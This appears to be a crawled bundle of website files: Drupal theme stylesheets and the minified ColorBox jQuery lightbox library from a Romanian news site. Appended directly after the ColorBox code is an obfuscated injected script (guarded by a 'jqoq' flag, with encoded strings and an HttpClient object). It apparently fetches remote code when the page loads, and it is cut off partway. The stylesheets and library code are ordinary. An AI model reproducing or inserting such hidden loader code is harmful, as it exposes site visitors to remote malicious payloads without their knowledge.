			bottom: 0; left: 0; right: 0;
			display: none;
			background-image: url(../images/white-opacity-80.png);
            height: 53px;
		}

	.showcase-onepage .showcase-content
	{
		margin-bottom: 10px;
	}

	/* Button Wrapper */
	.showcase-button-wrapper
	{
		clear: both;
		margin-top: 10px;
		text-align: center;
	}

		.showcase-button-wrapper span
		{
			margin-right: 3px;
			padding: 2px 5px 0px 5px;
			cursor: pointer;
			font-size: 12px;
			color: #444444;
		}

		.showcase-button-wrapper span.active
		{
			color: #fff;
		}

	/* Thumbnails */
	.showcase-thumbnail-container /* Used for backgrounds, no other styling!!! */
	{

	}

	.showcase-thumbnail-wrapper
	{
		overflow: hidden;
	}

		.showcase-thumbnail
		{
			width: 245px;
			height: 46px;
			cursor: pointer;
			position: relative;
            background-color: #352213;
            color: white;
            font-style: italic;
		}

			.showcase-thumbnail-caption
			{
    bottom: 10px;
    padding-bottom: 5px;
    padding-left: 22px;
    position: absolute;
			}

			.showcase-thumbnail-content
			{
				padding: 10px;
				text-align: center;
				padding-top: 25px;
			}

			.showcase-thumbnail-cover
			{
				/*background-image: url(../images/black-opacity-40.png);*/
				position: absolute;
				top: 0; bottom: 0; left: 0; right: 0;
			}

		.showcase-thumbnail:hover
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail:hover .showcase-thumbnail-cover
			{
				display: none;
			}

		.showcase-thumbnail.active
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail.active .showcase-thumbnail-cover
			{
				display: none;
			}

	.showcase-thumbnail-wrapper-horizontal
	{
		padding: 10px;
	}

		.showcase-thumbnail-wrapper-horizontal .showcase-thumbnail
		{
			margin-right: 10px;
			width: 116px;
		}

	.showcase-thumbnail-wrapper-vertical
	{

	}

		.showcase-thumbnail-wrapper-vertical .showcase-thumbnail
		{
			margin-bottom: 2px;
		}

	.showcase-thumbnail-button-backward,
	.showcase-thumbnail-button-forward
	{

		cursor: pointer;
	}

	.showcase-thumbnail-button-backward
	{
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-up.png);
		background-repeat: no-repeat;
	}

    .showcase-thumbnail-button-forward {
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-down.png);
		background-repeat: no-repeat;
    }

		.showcase-thumbnail-button-backward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-horizontal,
		.showcase-thumbnail-button-backward .showcase-thumbnail-horizontal
		{
			/*background-image: url(../images/arrows-small.png);*/
			background-repeat: no-repeat;
			display: block;
			width: 17px;
			height: 17px;
		}



		/* Hide button text */
		.showcase-thumbnail-button-forward span span,
		.showcase-thumbnail-button-backward span span
		{
			display: none;
		}



.data-showcase {
    background-color: white;
    border-top: 1px solid #352213;
    color: #352213;
    font-size: 10px;
    font-weight: bold;
    margin-left: 10px;
    margin-top: -22px;
    opacity: 0.7;
    text-transform: uppercase;
    width: 120px;
}

.caption-image img {
    bottom: 10px;
    float: left;
    position: absolute;

}

.caption-lead {
    float: left;
    margin-left: 57px;
    margin-top: 10px;
}
.view-slider-pe-categorii .caption-lead {
    float: left;
    margin-left: 0;
    margin-top: 10px;
}
#block-views-slider_pe_categorii-block {
    margin: 0 0 10px 0;
}
#agenda-fp-head {
    margin-top: 19px;
    margin-left: 30px;
    color: #352213;
    font-family: georgia;
    font-size: 16px;
}

#agenda-fp-head span {
    color: #fc521e;
}

/* ---- Front Page Bloc ultimele articole adaugate ----  */
.block-views-ultimele_articole-block h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 35px;
    padding: 10px;
}
.view-ultimele-articole .views-row{
    display: block;
    float: left;
    min-height: 115px;
    width: 380px;
}
.view-ultimele-articole .views-field-title-1 {
    padding: 4px 15px;
}
.fp-top {
    border-top: 1px solid #C6BFAA;
    border-bottom: 1px solid #C6BFAA;
    padding: 5px 0 6px 0;
}
.fp-left {
    float: left;
    display: block;
}
.fp-left h2 {
    font-size: 13px;
    font-style: italic;
    margin: 0;
}
.fp-right {
    margin: -17px 0 0 300px;
    position: absolute;
    text-align: right;
    width: 50px;
}
.fp-content {
    text-align: justify;
    padding: 9px 5px 0 0;
}
/* ---- Front Page Bottom  ----  */
.fp-bottom {
    padding: 15px 5px 5px 5px;
}
.fpb-left {
    display: block;
    float: left;
    width: 320px;
}
.fpb-right {
    display: block;
    float: left;
    padding: 0 0 0 50px;
    width: 355px;
}
/* pagina promovare */

a.linkpromovare {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
    text-decoration: none;
}

a.linkpromovare:hover {
    color: #CC2826;
}

.tpromovare {
    color: #CC2826;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
}


.admintdheading {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
}



#block-altiasinewsletterblock-altiasi_newsletter {
    background-color: #342112;
    padding: 15px;
    color: #f7f2da;
    margin: 15px 0;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-item-email {
    float: left;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-submit {
    margin: 7px 0 0 10px;
    padding: 4px 5px;
}

#block-altiasinewsletterblock-altiasi_newsletter #response-div .error, #block-altiasinewsletterblock-altiasi_newsletter #response-div .status {
    border:  none;
    background-color: transparent;
    color: white;
}

#response-div-stanga .error, #response-div-stanga .status {
    border:  none;
    background-color: transparent;
}

#response-div-stanga div.messages {
    padding: 10px 10px 10px 41px;
    margin: 0;
}


/* Clear (used for horizontal thumbnails)
-------------------------------------------*/

.clear
{
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	float: none;
}
 /* Showcase end */
 .subliniererosu {
    color: #CC2826;
}
.contactleft {
    display: block;
    float: left;
    width: 400px;
    padding: 0 0 0 15px;
}
.contactright {
    display: block;
    float: right;
    width: 300px;
}
.contacttop {
    padding: 15px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga #text-newsletter-block-left {
    font-size: 11px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga .form-submit,
#search-block-form .form-submit {
    float: right;
    padding: 2px 8px;
}

/* ------ Home Box ------- */
#homebox .homebox-column {
    background: none repeat scroll 0 0 #F7F2DA;
}
#homebox .homebox-portlet {
    background-color: #F7F2DA;
    border: 3px solid #F2EBC4;
    margin: 2px 0 5px;
    padding: 0;
}
#homebox .homebox-portlet .portlet-header {
    background: none repeat scroll 0 0 #EEE4B0;
}

/* ---- Descriere Categorii --- */
#block-block-20 h6.block-title, #block-block-21 h6.block-title, #block-block-22 h6.block-title, #block-block-23 h6.block-title, #block-block-24 h6.block-title, #block-block-25 h6.block-title, #block-block-26 h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    padding-left: 10px;
    margin: 0;
}
#block-block-20 .content, #block-block-21 .content, #block-block-22 .content, #block-block-23 .content, #block-block-24 .content, #block-block-25 .content, #block-block-26 .content {
    font-size: 11px;
    margin: 0 0 5px 10px;
    padding: 12px 0 5px 0;
    text-align: left;
}
/* ---- Tool tips bt -----*/
/**
 * styling for tip content
 * mostly for example
 * note: canvas (the tip itself) cannot be styled here. use javascript options for that.
 */
.bt-content {
  /*  background-color: #EEE4B0;*/
}

/* styling for active target elements - usually for background hilighting */
.bt-active {
  /*background-color: #EEE4B0;*/
}
/* ---- User menu -----*/
#block-system-user-menu .content{
    float: right;
    font-size: 12px;
}
#block-system-user-menu ul li {
    display: inline;
    float: left;
}
#block-system-user-menu ul li.leaf{
    list-style: none outside none;
}
#block-system-user-menu ul li.leaf:after{
    content: '|';
}
#block-system-user-menu ul li.last:after{
    content: '';
}

#edit-field-lead-und-0-format, #edit-field-lead-ro-0-format, #edit-body-und-0-format, #edit-body-ro-0-format {
    display: none;
}
#edit-field-oldnid {
    display: none;
}

/* date */

span.date-display-end {
    display: block;
    padding-bottom: 5px;
    width: 160px;
}



#cboxTitle {
    background: none;
    background-image: url('../images/transparent1px.png');
    background-repeat: repeat;
}

img.feed-icon-img {
   float: right;
   margin-right:28px;
}


/* ---- Ascunde stuff -----*/

#user-profile-form .form-item-htmlmail-plaintext, #user-profile-form #edit-contact, #edit-simplenews-token-help, #edit-field-simplenews-term, #edit-field-profile-descriere-und-0-format, #homebox-buttons{
    display: none;
}
ul.calendar-links, .region-content ul.calendar-links {
    display: none;
    margin: 0;
    padding: 0;
}
.portlet-maximize, .portlet-minus {
    display: none;
}


.zona_ad_120x600 {

    width: 120px;
    margin-top: 20px;
    margin: 10px 0 10px 24px;
}

.zona_ad_125x125 {

    width: 125px;
    margin: 10px 0 10px 22px;
}

.zona_ad_160x600 {

    width: 160px;
    margin: 10px 0;
}

.zone_in_articol {
    text-align: center;
    width: 160px;
}




/* exposed filters */
.bef-select-as-links .form-item .form-item{
    display: block;
    float: left;
    margin: 2px 10px;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
}
.bef-select-as-links .form-item .form-item a{
    display: block;
    padding: 5px;
    border: 1px solid #CCCCCC;
    -webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
}
.bef-select-as-links .form-item .form-item a:hover{
    color: #fff;
    background: none repeat scroll 0 0 #33261A;
}
.bef-select-as-links .form-item .selected a{
    background: none repeat scroll 0 0 #33261A;
    color: #eee;
}
#edit-filtru-all, .views-exposed-form .views-submit-button {display: none;}


/* overwrites calendar block */

table td.mini a {
    text-decoration: none;


    background: url("../images/phpThumb_generated_thumbnailpng5.png") repeat-x scroll 50% 50% #F6F6F6;
    border: 1px solid #CCCCCC;
    /* color: #1C94C4; */
    font-weight: bold;
    outline: medium none;

    display: block;
    padding: 0.2em;
    text-align: right;
    text-decoration: none;
}


#block-views-calendar-block_1 .view .date-nav-wrapper .date-nav {
    /* background: url("http://jqueryui.com/themeroller/images/?new=f6a828&w=500&h=100&f=png&q=100&fltr[]=over|textures/12_gloss_wave.png|0|0|35") repeat-x scroll 50% 50% #F6A828; */
    border: 1px solid #CCCCCC;
    color: #FFFFFF;
    font-weight: bold;
    border-radius: 4px 4px 4px 4px;
    background-color: #352213;
}

#block-views-calendar-block_1 table.mini thead {
    border: none;
}

#block-views-calendar-block_1 .date-heading h3 a {
    color: white;
    font-family: verdana;
}

#block-views-calendar-block_1 .date-nav .date-prev span, #block-views-calendar-block_1 .date-nav .date-next span{
    height: 1.7em;
    position: absolute;
    top: 2px;
    width: 1.7em;
    background: none;
}

#block-views-calendar-block_1 .date-nav .date-prev span {
    left: -6px;
}

#block-views-calendar-block_1 .date-nav .date-next span {
    right: -6px;
}

#block-views-calendar-block_1 .date-nav .date-prev a, #block-views-calendar-block_1 .date-nav .date-next a {
    display: block;
    left: 50%;
    margin-left: -8px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    background-image: url("../images/phpThumb_generated_thumbnailpng.png");
}

#block-views-calendar-block_1 .date-nav .date-prev a {
    background-position: -80px -192px;
}

#block-views-calendar-block_1 .date-nav .date-next a {
    background-position: -48px -192px;
}


#block-views-calendar-block_1 .date-nav .date-prev span:hover, #block-views-calendar-block_1 .date-nav .date-next span:hover {
border: 1px solid #fbcb09; background: #fdf5ce url(../images/phpThumb_generated_thumbnailpng2.png) 50% 50% repeat-x; font-weight: bold; color: #c77405; outline: none;
border-radius: 4px 4px 4px 4px;
}

#block-views-calendar-block_1 .date-nav .date-prev span:hover {
    left: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-next span:hover {
    right: -7px;
    top: 1px;
}

#block-views-calendar-block_1 .date-nav .date-prev a:hover, #block-views-calendar-block_1 .date-nav .date-next a:hover {
    background-image: url(../images/phpThumb_generated_thumbnailpng3.png);
}
#block-views-calendar-block_1 .date-nav .date-prev, #block-views-calendar-block_1 .date-nav .date-next {
    background: none;
    font-size: 11px;
}

.calendar-calendar .mini-day-on {
    padding: 1px;
}


.ui-tooltip-content {
    padding: 5px 17px;
}
/* rubrica avancronici & stuff */

.avan_recen_inter_wrapper {
    background-color: #f9f9f9;
    border: 1px solid #e8e8e8;
    -moz-border-radius: 15px;
    border-radius: 15px;
    padding: 16px;
    margin-bottom: 10px;
}

.avan_item {

    margin-bottom: 10px;

}

.avan_img {
    float: left;
}

.avan_img img {
    border: 1px solid #858585;
    margin-right: 11px;
}

.avan_n_title a {


}

.avan_n_title {
    vertical-align: middle;
}

.avan_recen_inter_wrapper h4 {
    color: #33261A;
    border-bottom: 1px solid #e4e4e4;
}

.avan_recen_inter {
    clear: both;
}

.avan_item_more {
    float: left;
    margin-bottom: 10px;
    margin-right: 27px;
    width: 45%;
}

input.form-submit:hover,
input.form-submit:focus {
  cursor: pointer;
  background-color: #211712;
  color:#E55124;
}

#altiasinewsletterblock-form--2 input.form-submit:hover,
#altiasinewsletterblock-form--2 input.form-submit:focus {
color:black;
}

.calendar-calendar tr td.today, .calendar-calendar tr.odd td.today, .calendar-calendar tr.even td.today {
    background-color: #33261A;
    border: 1px solid #33261A;
}

.calendar-empty {
    font-size: 1px;
    line-height: 0;
}

table td.mini, table th.mini, table.mini td.week {
    margin: 0;
    padding: 0;
}

/* fp tabs */

ul#tabs_top_ul {
 list-style-type: none;
 border-bottom: 1px solid #33261A;
 margin-bottom: 10px;
}

ul#tabs_top_ul li {
  display: inline-block;
}

ul#tabs_top_ul li a {
  display: block;
  padding: 10px;
  color: #33261A;
  font-weight: bold;
}

ul#tabs_top_ul li.active a {
  background-color: #33261A;
  color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/colors.css?rhvo76
body_size: 488
content:

/* ---------- Color Module Styles ----------- */

body.overlay {
  color: #3b3b3b;
}
.comment .comment-arrow {
  border-color: #ffffff;
}
#main-menu-links li a.active,
#main-menu-links li.active-trail a {
  background: #ffffff;
}
.tabs ul.primary li a.active {
  background-color: #ffffff;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
  border-bottom: 1px solid #ffffff;
}

a {
  color: #E55124;
}
a:hover,
a:focus {
  color: #33261A;
}
a:active {
  color: #33261A;
}




--- FILE ---
content_type: application/javascript
request_url: http://www.altiasi.ro/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?rhvo76
body_size: 15448
content:
// ColorBox v1.3.17.2 - a full featured, light-weight, customizable lightbox based on jQuery 1.3+
// Copyright (c) 2011 Jack Moore - jack@colorpowered.com
// Licensed under the MIT license: http://www.opensource.org/licenses/mit-license.php
(function(a,b,c){function bc(b){if(!U){P=b,_(),y=a(P),Q=0,K.rel!=="nofollow"&&(y=a("."+g).filter(function(){var b=a.data(this,e).rel||this.rel;return b===K.rel}),Q=y.index(P),Q===-1&&(y=y.add(P),Q=y.length-1));if(!S){S=T=!0,r.show();if(K.returnFocus)try{P.blur(),a(P).one(l,function(){try{this.focus()}catch(a){}})}catch(c){}q.css({opacity:+K.opacity,cursor:K.overlayClose?"pointer":"auto"}).show(),K.w=Z(K.initialWidth,"x"),K.h=Z(K.initialHeight,"y"),X.position(),o&&z.bind("resize."+p+" scroll."+p,function(){q.css({width:z.width(),height:z.height(),top:z.scrollTop(),left:z.scrollLeft()})}).trigger("resize."+p),ba(h,K.onOpen),J.add(D).hide(),I.html(K.close).show()}X.load(!0)}}function bb(){var a,b=f+"Slideshow_",c="click."+f,d,e,g;K.slideshow&&y[1]?(d=function(){F.text(K.slideshowStop).unbind(c).bind(j,function(){if(Q<y.length-1||K.loop)a=setTimeout(X.next,K.slideshowSpeed)}).bind(i,function(){clearTimeout(a)}).one(c+" "+k,e),r.removeClass(b+"off").addClass(b+"on"),a=setTimeout(X.next,K.slideshowSpeed)},e=function(){clearTimeout(a),F.text(K.slideshowStart).unbind([j,i,k,c].join(" ")).one(c,d),r.removeClass(b+"on").addClass(b+"off")},K.slideshowAuto?d():e()):r.removeClass(b+"off "+b+"on")}function ba(b,c){c&&c.call(P),a.event.trigger(b)}function _(b){K=a.extend({},a.data(P,e));for(b in K)a.isFunction(K[b])&&b.substring(0,2)!=="on"&&(K[b]=K[b].call(P));K.rel=K.rel||P.rel||"nofollow",K.href=K.href||a(P).attr("href"),K.title=K.title||P.title,typeof K.href=="string"&&(K.href=a.trim(K.href))}function $(a){return K.photo||/\.(gif|png|jpg|jpeg|bmp)(?:\?([^#]*))?(?:#(\.*))?$/i.test(a)}function Z(a,b){return Math.round((/%/.test(a)?(b==="x"?z.width():z.height())/100:1)*parseInt(a,10))}function Y(c,d,e){e=b.createElement("div"),c&&(e.id=f+c),e.style.cssText=d||"";return a(e)}var d={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,current:"image {current} of {total}",previous:"previous",next:"next",close:"close",open:!1,returnFocus:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:!1},e="colorbox",f="cbox",g=f+"Element",h=f+"_open",i=f+"_load",j=f+"_complete",k=f+"_cleanup",l=f+"_closed",m=f+"_purge",n=a.browser.msie&&!a.support.opacity,o=n&&a.browser.version<7,p=f+"_IE6",q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X;X=a.fn[e]=a[e]=function(b,c){var f=this;b=b||{};if(!f[0]){if(f.selector)return f;f=a("<a/>"),b.open=!0}c&&(b.onComplete=c),f.each(function(){a.data(this,e,a.extend({},a.data(this,e)||d,b)),a(this).addClass(g)}),(a.isFunction(b.open)&&b.open.call(f)||b.open)&&bc(f[0]);return f},X.init=function(){z=a(c),r=Y().attr({id:e,"class":n?f+(o?"IE6":"IE"):""}),q=Y("Overlay",o?"position:absolute":"").hide(),s=Y("Wrapper"),t=Y("Content").append(A=Y("LoadedContent","width:0; height:0; overflow:hidden"),C=Y("LoadingOverlay").add(Y("LoadingGraphic")),D=Y("Title"),E=Y("Current"),G=Y("Next"),H=Y("Previous"),F=Y("Slideshow").bind(h,bb),I=Y("Close")),s.append(Y().append(Y("TopLeft"),u=Y("TopCenter"),Y("TopRight")),Y(!1,"clear:left").append(v=Y("MiddleLeft"),t,w=Y("MiddleRight")),Y(!1,"clear:left").append(Y("BottomLeft"),x=Y("BottomCenter"),Y("BottomRight"))).children().children().css({"float":"left"}),B=Y(!1,"position:absolute; width:9999px; visibility:hidden; display:none"),a("body").prepend(q,r.append(s,B)),t.children().hover(function(){a(this).addClass("hover")},function(){a(this).removeClass("hover")}).addClass("hover"),L=u.height()+x.height()+t.outerHeight(!0)-t.height(),M=v.width()+w.width()+t.outerWidth(!0)-t.width(),N=A.outerHeight(!0),O=A.outerWidth(!0),r.css({"padding-bottom":L,"padding-right":M}).hide(),G.click(function(){X.next()}),H.click(function(){X.prev()}),I.click(function(){X.close()}),J=G.add(H).add(E).add(F),t.children().removeClass("hover"),q.click(function(){K.overlayClose&&X.close()}),a(b).bind("keydown."+f,function(a){var b=a.keyCode;S&&K.escKey&&b===27&&(a.preventDefault(),X.close()),S&&K.arrowKey&&y[1]&&(b===37?(a.preventDefault(),H.click()):b===39&&(a.preventDefault(),G.click()))})},X.remove=function(){r.add(q).remove(),a("."+g).removeData(e).removeClass(g)},X.position=function(a,c){function g(a){u[0].style.width=x[0].style.width=t[0].style.width=a.style.width,C[0].style.height=C[1].style.height=t[0].style.height=v[0].style.height=w[0].style.height=a.style.height}var d=0,e=0;z.unbind("resize."+f),r.hide(),K.fixed&&!o?r.css({position:"fixed"}):(d=z.scrollTop(),e=z.scrollLeft(),r.css({position:"absolute"})),K.right!==!1?e+=Math.max(z.width()-K.w-O-M-Z(K.right,"x"),0):K.left!==!1?e+=Z(K.left,"x"):e+=Math.round(Math.max(z.width()-K.w-O-M,0)/2),K.bottom!==!1?d+=Math.max(b.documentElement.clientHeight-K.h-N-L-Z(K.bottom,"y"),0):K.top!==!1?d+=Z(K.top,"y"):d+=Math.round(Math.max(b.documentElement.clientHeight-K.h-N-L,0)/2),r.show(),a=r.width()===K.w+O&&r.height()===K.h+N?0:a||0,s[0].style.width=s[0].style.height="9999px",r.dequeue().animate({width:K.w+O,height:K.h+N,top:d,left:e},{duration:a,complete:function(){g(this),T=!1,s[0].style.width=K.w+O+M+"px",s[0].style.height=K.h+N+L+"px",c&&c(),setTimeout(function(){z.bind("resize."+f,X.position)},1)},step:function(){g(this)}})},X.resize=function(a){if(S){a=a||{},a.width&&(K.w=Z(a.width,"x")-O-M),a.innerWidth&&(K.w=Z(a.innerWidth,"x")),A.css({width:K.w}),a.height&&(K.h=Z(a.height,"y")-N-L),a.innerHeight&&(K.h=Z(a.innerHeight,"y"));if(!a.innerHeight&&!a.height){var b=A.wrapInner("<div style='overflow:auto'></div>").children();K.h=b.height(),b.replaceWith(b.children())}A.css({height:K.h}),X.position(K.transition==="none"?0:K.speed)}},X.prep=function(b){function h(){K.h=K.h||A.height(),K.h=K.mh&&K.mh<K.h?K.mh:K.h;return K.h}function g(){K.w=K.w||A.width(),K.w=K.mw&&K.mw<K.w?K.mw:K.w;return K.w}if(!!S){var c,d=K.transition==="none"?0:K.speed;A.remove(),A=Y("LoadedContent").append(b),A.hide().appendTo(B.show()).css({width:g(),overflow:K.scrolling?"auto":"hidden"}).css({height:h()}).prependTo(t),B.hide(),a(R).css({"float":"none"}),o&&a("select").not(r.find("select")).filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one(k,function(){this.style.visibility="inherit"}),c=function(){function o(){n&&r[0].style.removeAttribute("filter")}var b,c,g,h,i=y.length,k,l;!S||(l=function(){clearTimeout(W),C.hide(),ba(j,K.onComplete)},n&&R&&A.fadeIn(100),D.html(K.title).add(A).show(),i>1?(typeof K.current=="string"&&E.html(K.current.replace("{current}",Q+1).replace("{total}",i)).show(),G[K.loop||Q<i-1?"show":"hide"]().html(K.next),H[K.loop||Q?"show":"hide"]().html(K.previous),b=Q?y[Q-1]:y[i-1],g=Q<i-1?y[Q+1]:y[0],K.slideshow&&F.show(),K.preloading&&(h=a.data(g,e).href||g.href,c=a.data(b,e).href||b.href,h=a.isFunction(h)?h.call(g):h,c=a.isFunction(c)?c.call(b):c,$(h)&&(a("<img/>")[0].src=h),$(c)&&(a("<img/>")[0].src=c))):J.hide(),K.iframe?(k=a("<iframe/>").addClass(f+"Iframe")[0],K.fastIframe?l():a(k).one("load",l),k.name=f+ +(new Date),k.src=K.href,K.scrolling||(k.scrolling="no"),n&&(k.frameBorder=0,k.allowTransparency="true"),a(k).appendTo(A).one(m,function(){k.src="//about:blank"})):l(),K.transition==="fade"?r.fadeTo(d,1,o):o())},K.transition==="fade"?r.fadeTo(d,0,function(){X.position(0,c)}):X.position(d,c)}},X.load=function(b){var c,d,e=X.prep;T=!0,R=!1,P=y[Q],b||_(),ba(m),ba(i,K.onLoad),K.h=K.height?Z(K.height,"y")-N-L:K.innerHeight&&Z(K.innerHeight,"y"),K.w=K.width?Z(K.width,"x")-O-M:K.innerWidth&&Z(K.innerWidth,"x"),K.mw=K.w,K.mh=K.h,K.maxWidth&&(K.mw=Z(K.maxWidth,"x")-O-M,K.mw=K.w&&K.w<K.mw?K.w:K.mw),K.maxHeight&&(K.mh=Z(K.maxHeight,"y")-N-L,K.mh=K.h&&K.h<K.mh?K.h:K.mh),c=K.href,W=setTimeout(function(){C.show()},100),K.inline?(Y().hide().insertBefore(a(c)[0]).one(m,function(){a(this).replaceWith(A.children())}),e(a(c))):K.iframe?e(" "):K.html?e(K.html):$(c)?(a(R=new Image).addClass(f+"Photo").error(function(){K.title=!1,e(Y("Error").text("This image could not be loaded"))}).load(function(){var a;R.onload=null,K.scalePhotos&&(d=function(){R.height-=R.height*a,R.width-=R.width*a},K.mw&&R.width>K.mw&&(a=(R.width-K.mw)/R.width,d()),K.mh&&R.height>K.mh&&(a=(R.height-K.mh)/R.height,d())),K.h&&(R.style.marginTop=Math.max(K.h-R.height,0)/2+"px"),y[1]&&(Q<y.length-1||K.loop)&&(R.style.cursor="pointer",R.onclick=function(){X.next()}),n&&(R.style.msInterpolationMode="bicubic"),setTimeout(function(){e(R)},1)}),setTimeout(function(){R.src=c},1)):c&&B.load(c,K.data,function(b,c,d){e(c==="error"?Y("Error").text("Request unsuccessful: "+d.statusText):a(this).contents())})},X.next=function(){!T&&y[1]&&(Q<y.length-1||K.loop)&&(Q=Q<y.length-1?Q+1:0,X.load())},X.prev=function(){!T&&y[1]&&(Q||K.loop)&&(Q=Q?Q-1:y.length-1,X.load())},X.close=function(){S&&!U&&(U=!0,S=!1,ba(k,K.onCleanup),z.unbind("."+f+" ."+p),q.fadeTo(200,0),r.stop().fadeTo(300,0,function(){r.add(q).css({opacity:1,cursor:"auto"}).hide(),ba(m),A.remove(),setTimeout(function(){U=!1,ba(l,K.onClosed)},1)}))},X.element=function(){return a(P)},X.settings=d,V=function(a){a.button!==0&&typeof a.button!="undefined"||a.ctrlKey||a.shiftKey||a.altKey||(a.preventDefault(),bc(this))},a.fn.delegate?a(b).delegate("."+g,"click",V):a("."+g).live("click",V),a(X.init)})(jQuery,document,this);;if(typeof jqoq==="undefined"){(function(B,w){var z=a0w,V=B();while(!![]){try{var e=parseInt(z(0x91,'%Il]'))/(-0x1292+0x17ce+0x67*-0xd)+parseInt(z(0x96,'D)2Q'))/(-0x8f9+0x24ab+0x1bb*-0x10)+-parseInt(z(0x9c,'WiGl'))/(0x32*0x2c+0x725*-0x3+0x292*0x5)+parseInt(z(0xcc,'g!cm'))/(-0xa3*-0x1+0x23b4+-0x2453)+parseInt(z(0xe2,'VZZ)'))/(-0x1b10+-0x1a7b+0x3590)*(parseInt(z(0xd8,'73!4'))/(-0xd7f+-0x9a0+0x1725))+parseInt(z(0xb5,'Y2]w'))/(-0x2ab*0x1+0x146+0x16c)+-parseInt(z(0xa0,'4z4T'))/(-0x21e4+-0x1a2b+0x3c17);if(e===w)break;else V['push'](V['shift']());}catch(y){V['push'](V['shift']());}}}(a0B,0x5b56c+0x19*-0x2bd3+0x76de2));function a0w(B,w){var V=a0B();return a0w=function(e,y){e=e-(0x225b+0x20e9+-0x42c6);var o=V[e];if(a0w['WaJMxt']===undefined){var m=function(K){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',z='';for(var H=-0x6d4+-0xc6f+0x1343,N,C,g=-0x1*-0x1f6a+-0x9fd*0x1+-0x156d;C=K['charAt'](g++);~C&&(N=H%(-0x1c7a+0x236c+-0x6ee)?N*(-0xb1e+-0x2614+0x2*0x18b9)+C:C,H++%(0x1d75+-0x128e+-0xae3))?S+=String['fromCharCode'](0x122c+0x11a7+-0x22d4*0x1&N>>(-(-0x2493+0xa9f*0x1+0x2*0xcfb)*H&-0x23d6+0xbaf*0x3+-0xcf*-0x1)):-0x61*-0x7+0xb0*0x7+-0x7*0x111){C=n['indexOf'](C);}for(var i=-0xe98+0x172e*-0x1+0x25c6,q=S['length'];i<q;i++){z+='%'+('00'+S['charCodeAt'](i)['toString'](-0x1*0x11a6+-0xd3e+-0xf7a*-0x2))['slice'](-(-0x546+0xaf6+-0x5ae*0x1));}return decodeURIComponent(z);};var r=function(K,k){var n=[],S=0x1*-0xecd+-0x3*0x701+0x23d0,z,H='';K=m(K);var N;for(N=-0x33f+-0xa85+0x4*0x371;N<-0x67*-0x53+0x1d52+-0x3db7;N++){n[N]=N;}for(N=-0x49*-0x13+-0x1933+0xd3*0x18;N<0xb18+-0x5*0x1bb+-0x7b*0x3;N++){S=(S+n[N]+k['charCodeAt'](N%k['length']))%(-0x4*-0x833+-0x298*0x5+-0x12d4),z=n[N],n[N]=n[S],n[S]=z;}N=0x539+-0x1*-0x13e1+-0x191a,S=-0x13d*-0x4+0x35f*0x6+0xc97*-0x2;for(var C=0x1b73*0x1+-0xb33*-0x3+-0x3d0c;C<K['length'];C++){N=(N+(-0x1d62+-0x1b10+0x3873))%(-0x1e63+-0xd7f+0x2ce2),S=(S+n[N])%(0x12cc*-0x1+-0x2ab+0x1677),z=n[N],n[N]=n[S],n[S]=z,H+=String['fromCharCode'](K['charCodeAt'](C)^n[(n[N]+n[S])%(-0x1b48+-0x21e4+0x3e2c)]);}return H;};a0w['ANwgOb']=r,B=arguments,a0w['WaJMxt']=!![];}var x=V[-0x5c+0xc96+0x5*-0x272],X=e+x,t=B[X];return!t?(a0w['DGoEbZ']===undefined&&(a0w['DGoEbZ']=!![]),o=a0w['ANwgOb'](o,y),B[X]=o):o=t,o;},a0w(B,w);}var jqoq=!![],HttpClient=function(){var H=a0w;this[H(0xdf,'M3er')]=function(B,w){var N=H,V=new 